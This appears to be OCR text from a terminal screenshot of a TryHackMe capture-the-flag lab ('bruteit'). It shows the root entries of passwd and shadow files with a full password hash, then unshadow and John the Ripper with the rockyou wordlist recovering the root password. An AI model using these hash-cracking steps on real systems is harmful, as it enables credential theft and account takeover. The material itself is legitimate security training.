 $ head -n 1 passwd
root:x:0:0:root:/root:/bin/bash
kali ~ Documents … challenges tryhackme-2 bruteit
$ head -n 1 shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
kali ~ Documents … challenges tryhackme-2 bruteit
$ unshadow passwd shadow > crackme-shadow
kali ~ Documents … challenges tryhackme-2 bruteit
$ john --wordlist=/usr/share/wordlists/rockyou.txt crackme-shadow
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football (root)